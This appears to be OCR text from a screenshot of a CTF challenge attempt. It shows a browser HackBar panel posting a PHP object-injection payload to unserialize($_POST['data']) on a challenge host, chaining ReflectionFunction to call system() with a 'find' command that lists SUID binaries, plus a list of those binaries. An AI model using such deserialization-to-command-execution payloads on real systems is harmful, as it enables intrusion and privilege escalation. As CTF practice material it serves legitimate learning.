 unserialize($_POST['data']); __toString is called
/bin/su /bin/umount /bin/mount /usr/bin/gpasswd /usr/bin/chfn /usr/bin/chsh /usr/bin/newgrp /usr/bin/passwd /usr/bin/file
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-719f310f-ee5d-4a21-9285-9249596f2bcf.challenge.ctfplus.cn/?change=implode
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";O:8:"Syclover":4:
{s:5:"Where";s:18:"ReflectionFunction";s:2:"IS";s:6:"system";s:7:"Starven";s:6:"invoke";s:10:"Girlfriend";s:48:"find / -user root -perm
-4000 -print 2>/dev/null";}s:1:"b";N;}